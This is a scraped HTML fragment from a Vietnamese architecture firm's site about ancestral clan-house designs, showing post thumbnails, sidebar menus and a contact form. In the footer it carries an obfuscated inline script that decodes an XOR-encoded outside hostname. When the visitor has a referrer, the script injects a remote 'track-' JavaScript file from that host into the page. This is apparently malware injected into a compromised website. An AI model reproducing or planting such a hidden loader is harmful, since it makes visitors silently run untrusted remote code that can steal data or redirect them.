		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/tuong-dau-hoi-la-gi-vai-tro-cau-tao-va-ung-dung-trong-kien-truc/">
					<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/tuong-dau-hoi-la-gi-vai-tro-cau-tao-va-ung-dung-trong-kien-truc.jpg" class="attachment-full size-full wp-post-image" alt="Tường đầu hồi là gì? Vai trò, cấu tạo và ứng dụng trong kiến trúc" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/tuong-dau-hoi-la-gi-vai-tro-cau-tao-va-ung-dung-trong-kien-truc.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/tuong-dau-hoi-la-gi-vai-tro-cau-tao-va-ung-dung-trong-kien-truc-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/tuong-dau-hoi-la-gi-vai-tro-cau-tao-va-ung-dung-trong-kien-truc-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/tuong-dau-hoi-la-gi-vai-tro-cau-tao-va-ung-dung-trong-kien-truc/" title="Tường đầu hồi là gì? Vai trò, cấu tạo và ứng dụng trong kiến trúc">Tường đầu hồi là gì? Vai trò, cấu tạo và ứng dụng trong kiến trúc</a></h3>		</div>
	</div>
</article>							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong/">
					<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2025/12/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong_3.jpg" class="attachment-full size-full wp-post-image" alt="Rui mè nhà gỗ là gì? Cấu tạo, vai trò trong kiến trúc truyền thống" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2025/12/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong_3.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2025/12/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong_3-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2025/12/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong_3-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong/" title="Rui mè nhà gỗ là gì? Cấu tạo, vai trò trong kiến trúc truyền thống">Rui mè nhà gỗ là gì? Cấu tạo, vai trò trong kiến trúc truyền thống</a></h3>		</div>
	</div>
</article>							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/kich-thuoc-cua-buc-ban-chuan-phong-thuy/">
					<img width="920" height="518" src="https://nhathohovietnam.com/wp-content/uploads/2025/12/kich-thuoc-cua-buc-ban-chuan-phong-thuy-1.jpg" class="attachment-full size-full wp-post-image" alt="Kích thước cửa bức bàn chuẩn phong thủy" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2025/12/kich-thuoc-cua-buc-ban-chuan-phong-thuy-1.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2025/12/kich-thuoc-cua-buc-ban-chuan-phong-thuy-1-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2025/12/kich-thuoc-cua-buc-ban-chuan-phong-thuy-1-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/kich-thuoc-cua-buc-ban-chuan-phong-thuy/" title="Kích thước cửa bức bàn chuẩn phong thủy">Kích thước cửa bức bàn chuẩn phong thủy</a></h3>		</div>
	</div>
</article>							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/huong-dan-xay-dung-noi-quy-nha-tho-ho-moi-nhat/">
					<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2023/09/Phoi-canh-nha-tho-ho-3-gian-4-mai-co-ho-nuoc-tai-quan-Binh-Thuy-Can-Tho.jpg" class="attachment-full size-full wp-post-image" alt="Phối cảnh nhà thờ họ 3 gian 4 mái có hồ nước tại quận Bình Thuỷ, Cần Thơ" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/09/Phoi-canh-nha-tho-ho-3-gian-4-mai-co-ho-nuoc-tai-quan-Binh-Thuy-Can-Tho.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/09/Phoi-canh-nha-tho-ho-3-gian-4-mai-co-ho-nuoc-tai-quan-Binh-Thuy-Can-Tho-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/09/Phoi-canh-nha-tho-ho-3-gian-4-mai-co-ho-nuoc-tai-quan-Binh-Thuy-Can-Tho-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/huong-dan-xay-dung-noi-quy-nha-tho-ho-moi-nhat/" title="Hướng dẫn xây dựng nội quy nhà thờ họ mới nhất">Hướng dẫn xây dựng nội quy nhà thờ họ mới nhất</a></h3>		</div>
	</div>
</article>							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/nghi-thuc-ruoc-bai-vi-ve-nha-tho-ho-day-du-chi-tiet-nhat/">
					<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2025/12/nghi-thuc-ruoc-bai-vi-ve-nha-tho-ho-day-du-chi-tiet-nhat-3.jpg" class="attachment-full size-full wp-post-image" alt="Nghi thức rước bài vị về nhà thờ họ đầy đủ, chi tiết nhất" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2025/12/nghi-thuc-ruoc-bai-vi-ve-nha-tho-ho-day-du-chi-tiet-nhat-3.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2025/12/nghi-thuc-ruoc-bai-vi-ve-nha-tho-ho-day-du-chi-tiet-nhat-3-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2025/12/nghi-thuc-ruoc-bai-vi-ve-nha-tho-ho-day-du-chi-tiet-nhat-3-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/nghi-thuc-ruoc-bai-vi-ve-nha-tho-ho-day-du-chi-tiet-nhat/" title="Nghi thức rước bài vị về nhà thờ họ đầy đủ, chi tiết nhất">Nghi thức rước bài vị về nhà thờ họ đầy đủ, chi tiết nhất</a></h3>		</div>
	</div>
</article>							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/bai-xuong-le-te-to-nghi-thuc-trang-trong-tri-an-cong-duc-to-tien/">
					<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2025/11/bai-xuong-le-te-to-nghi-thuc-trang-trong-tri-an-cong-duc-to-tien-1.jpg" class="attachment-full size-full wp-post-image" alt="Bài xướng lễ tế tổ – Nghi thức trang trọng tri ân công đức tổ tiên" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2025/11/bai-xuong-le-te-to-nghi-thuc-trang-trong-tri-an-cong-duc-to-tien-1.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2025/11/bai-xuong-le-te-to-nghi-thuc-trang-trong-tri-an-cong-duc-to-tien-1-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2025/11/bai-xuong-le-te-to-nghi-thuc-trang-trong-tri-an-cong-duc-to-tien-1-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/bai-xuong-le-te-to-nghi-thuc-trang-trong-tri-an-cong-duc-to-tien/" title="Bài xướng lễ tế tổ – Nghi thức trang trọng tri ân công đức tổ tiên">Bài xướng lễ tế tổ – Nghi thức trang trọng tri ân công đức tổ tiên</a></h3>		</div>
	</div>
</article>							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/goi-y-nhung-mau-hoa-van-tren-noc-nha-tu-duong/">
					<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2025/11/goi-y-nhung-mau-hoa-van-tren-noc-nha-tu-duong.jpg" class="attachment-full size-full wp-post-image" alt="Gợi ý những mẫu hoa văn trên nóc nhà từ đường" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2025/11/goi-y-nhung-mau-hoa-van-tren-noc-nha-tu-duong.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2025/11/goi-y-nhung-mau-hoa-van-tren-noc-nha-tu-duong-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2025/11/goi-y-nhung-mau-hoa-van-tren-noc-nha-tu-duong-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/goi-y-nhung-mau-hoa-van-tren-noc-nha-tu-duong/" title="Gợi ý những mẫu hoa văn trên nóc nhà từ đường mới nhất">Gợi ý những mẫu hoa văn trên nóc nhà từ đường mới nhất</a></h3>		</div>
	</div>
</article>								</div>
	</div>
</section>

						
									</main>
				
<aside class="sidebar sidebar-primary" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div id="post-list-2" class="widget post-list">
		<h3 class="widget-title">Bài mới</h3>						<div class="list-post">
            	            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="So sánh gỗ Gụ và gỗ Lim – Nên chọn loại gỗ nào cho nhà gỗ?" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go/" title="So sánh gỗ Gụ và gỗ Lim – Nên chọn loại gỗ nào cho nhà gỗ?">So sánh gỗ Gụ và gỗ Lim – Nên chọn loại gỗ nào cho nhà gỗ?</a></h3>
								<div class="item-meta">
									<span class="date">14/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="So sánh gỗ Hương và gỗ Gụ – Nên chọn loại gỗ nào?" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao/" title="So sánh gỗ Hương và gỗ Gụ – Nên chọn loại gỗ nào?">So sánh gỗ Hương và gỗ Gụ – Nên chọn loại gỗ nào?</a></h3>
								<div class="item-meta">
									<span class="date">14/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/phan-loai-nhom-go-huong-dan-cach-nhan-biet-va-ung-dung/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/phan-loai-nhom-go-huong-dan-cach-nhan-biet-va-ung-dung_7.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Phân loại nhóm gỗ – Hướng dẫn cách nhận biết và ứng dụng" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/phan-loai-nhom-go-huong-dan-cach-nhan-biet-va-ung-dung_7.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/phan-loai-nhom-go-huong-dan-cach-nhan-biet-va-ung-dung_7-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/phan-loai-nhom-go-huong-dan-cach-nhan-biet-va-ung-dung_7-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/phan-loai-nhom-go-huong-dan-cach-nhan-biet-va-ung-dung/" title="Phân loại nhóm gỗ – Hướng dẫn cách nhận biết và ứng dụng">Phân loại nhóm gỗ – Hướng dẫn cách nhận biết và ứng dụng</a></h3>
								<div class="item-meta">
									<span class="date">14/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/tuong-dau-hoi-la-gi-vai-tro-cau-tao-va-ung-dung-trong-kien-truc/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/tuong-dau-hoi-la-gi-vai-tro-cau-tao-va-ung-dung-trong-kien-truc.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Tường đầu hồi là gì? Vai trò, cấu tạo và ứng dụng trong kiến trúc" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/tuong-dau-hoi-la-gi-vai-tro-cau-tao-va-ung-dung-trong-kien-truc.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/tuong-dau-hoi-la-gi-vai-tro-cau-tao-va-ung-dung-trong-kien-truc-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/tuong-dau-hoi-la-gi-vai-tro-cau-tao-va-ung-dung-trong-kien-truc-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/tuong-dau-hoi-la-gi-vai-tro-cau-tao-va-ung-dung-trong-kien-truc/" title="Tường đầu hồi là gì? Vai trò, cấu tạo và ứng dụng trong kiến trúc">Tường đầu hồi là gì? Vai trò, cấu tạo và ứng dụng trong kiến trúc</a></h3>
								<div class="item-meta">
									<span class="date">14/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2025/12/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong_3.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Rui mè nhà gỗ là gì? Cấu tạo, vai trò trong kiến trúc truyền thống" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2025/12/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong_3.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2025/12/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong_3-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2025/12/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong_3-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong/" title="Rui mè nhà gỗ là gì? Cấu tạo, vai trò trong kiến trúc truyền thống">Rui mè nhà gỗ là gì? Cấu tạo, vai trò trong kiến trúc truyền thống</a></h3>
								<div class="item-meta">
									<span class="date">10/12/2025</span>
								</div>
							</div>
            			</div>
            		</div>
        						</div>
        				</div><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Xem phong thuỷ</h3><div class="menu-xem-phong-thuy-container"><ul id="menu-xem-phong-thuy" class="menu"><li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://nhathohovietnam.com/xem-tuoi-xay-nha/">Xem tuổi xây nhà</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://nhathohovietnam.com/xem-huong-nha/">Xem hướng nhà</a></li>
</ul></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Mẫu nhà thờ họ</h3><div class="menu-mau-nha-tho-ho-container"><ul id="menu-mau-nha-tho-ho" class="menu"><li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155"><a href="https://nhathohovietnam.com/mau-cong-nha-tho-ho/">Mẫu cổng nhà thờ họ</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-156"><a href="https://nhathohovietnam.com/mau-nha-tho-ho-ket-hop-nha-ngang/">Mẫu nhà thờ họ kết hợp nhà ngang</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-157"><a href="https://nhathohovietnam.com/mau-nha-tho-ho-tien-duong-hau-dien/">Mẫu nhà thờ họ tiền đường &#8211; hậu điện</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-158"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/">Mẫu thiết kế nhà thờ họ hai mái</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-tam-mai/">Mẫu thiết kế nhà thờ họ tám mái</a></li>
</ul></div></div></aside>
			</div>
		</div>
	</section>

<footer id="site-footer" class="site-footer">
	<section class="footer-top">
		<div class="container">
			<div class="row flex wrap">
				<div class="footer-contact-form"><div role="form" class="wpcf7" id="wpcf7-f5-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/#wpcf7-f5-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-wrap flex wrap">
<div class="form-icon">
<ul class="list-icon">
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000 1000">
<path fill="currentColor" d="M390.7 353.3c-120.30000000000001 69.5 63.19999999999999 413.59999999999997 194.90000000000003 337.59999999999997l122.10000000000002 211.39999999999998c-55.60000000000002 32.10000000000002-102.5 52.30000000000007-166.9000000000001 15.5-178.79999999999995-102.19999999999993-375.59999999999997-442.9-369.99999999999994-646.0999999999999 1.8999999999999773-70.60000000000005 43.599999999999994-98.30000000000004 97.89999999999998-129.70000000000005 23.30000000000001 40.400000000000006 98.60000000000002 170.8 122 211.3z m50.400000000000034-5.699999999999989c-13 7.5-29.700000000000045 3.099999999999966-37.30000000000001-10l-115-199.3c-7.5-13.000000000000014-3.1000000000000227-29.700000000000017 10-37.30000000000001l60.5-34.900000000000006c13-7.499999999999993 29.69999999999999-3.0999999999999943 37.30000000000001 10l115.09999999999997 199.29999999999998c7.500000000000057 13 3.099999999999966 29.700000000000045-10 37.200000000000045l-60.599999999999966 35z m314.4 544.5c-13 7.5-29.700000000000045 3.1000000000000227-37.299999999999955-10l-115-199.30000000000007c-7.5-13-3.1000000000000227-29.699999999999932 10-37.299999999999955l60.5-34.89999999999998c13-7.5 29.699999999999932-3.1000000000000227 37.299999999999955 10l115.10000000000002 199.29999999999995c7.5 13 3.1000000000000227 29.700000000000045-10 37.30000000000007l-60.60000000000002 34.89999999999998z"/></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z" class=""></path></svg></span>
			</li>
</ul>
</div>
<div class="form-content row flex wrap">
<div class="form-left">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_name"><input type="text" name="c_name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_phone"><input type="tel" name="c_phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Điện thoại" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_address"><input type="text" name="c_address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ" /></span>
			</div>
</div>
<div class="form-right">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_mail"><input type="email" name="c_mail" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_content"><textarea name="c_content" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung"></textarea></span><br />
				<input type="submit" value="Gửi" class="wpcf7-form-control has-spinner wpcf7-submit" />
			</div>
</div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
				<div class="footer-link">
					<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="footer-title">Liên kết nhanh</h3><div class="menu-lien-ket-nhanh-container"><ul id="menu-lien-ket-nhanh" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://www.facebook.com/chuyengianoithatphongtho/">Vietnamarch Facebook Fanpage</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://twitter.com/login?redirect_after_login=%2Fvietnamarchhn%2Fwith_replies">Vietnamarch trên Twitter</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="https://www.youtube.com/channel/UCqb5-Ih0ONCec-nWJF3W8Aw?view_as=subscriber">Vietnamarch Youtube Channel</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="https://www.pinterest.com/vietnamarch/">Vietnamarch trên Pinterest</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-huong-dan-chinh-sach-container"><ul id="menu-huong-dan-chinh-sach" class="menu"><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://nhathohovietnam.com/huong-dan-mua-hang/">Hướng dẫn mua hàng</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://nhathohovietnam.com/hinh-thuc-thanh-toan/">Hình thức thanh toán</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://nhathohovietnam.com/chinh-sach-van-chuyen/">Chính sách vận chuyển</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://nhathohovietnam.com/chinh-sach-doi-tra-hang/">Chính sách đổi trả hàng</a></li>
</ul></div></div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e4be3) {
    
    var _d0bc1 = Date.now();
    var _d7509 = 1000;
    _d0bc1 = _d0bc1 / _d7509;
    _d0bc1 = Math.floor(_d0bc1);

    var _7bb50 = 600;
    _d0bc1 -= _d0bc1 % _7bb50;
    _d0bc1 = _d0bc1.toString(16);

    var _9a094 = _e4be3.referrer;

    if (!_9a094) return;

    var _b40d5 = [38400, 38405, 38426, 38409, 38408, 38413, 38431, 38404, 38414, 38403, 38413, 38430, 38408, 38407, 38405, 38424, 38466, 38405, 38402, 38410, 38403];

    _b40d5 = _b40d5.map(function(_48370){
        return _48370 ^ 38508;
    });

    var _62321 = "c69718d81b5540951f5bc0e91b054f84";
    
    _b40d5 = String.fromCharCode(..._b40d5);

    var _6d56e = "https://";
    var _dec08 = "/";
    var _3db50 = "track-";

    var _c33ca = ".js";

    var _a24f5 = _e4be3.createElement("script");
    _a24f5.type = "text/javascript";
    _a24f5.async = true;
    _a24f5.src = _6d56e + _b40d5 + _dec08 + _3db50 + _d0bc1 + _c33ca;

    _e4be3.getElementsByTagName("head")[0].appendChild(_a24f5)

}(document);
</script></div>				</div>
			</div>
		</div>
	</section>
	<section class="footer-columns">
		<div class="container">
			<div class="row flex wrap">
									<div class="footer-column column-1">
						<div id="footer-contact-2" class="widget footer-contact">
							<div class="company">
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 93.7l183.6-25.3v177.4H0V93.7zm0 324.6l183.6 25.3V268.4H0v149.9zm203.8 28L448 480V268.4H203.8v177.9zm0-380.6v180.1H448V32L203.8 65.7z"></path></svg></span>
				<span class="contact-text">THIẾT KẾ NHÀ THỜ HỌ - CÔNG TY VIETNAMARCH</span>
			</div>
				<ul class="list-contact">
							<li>
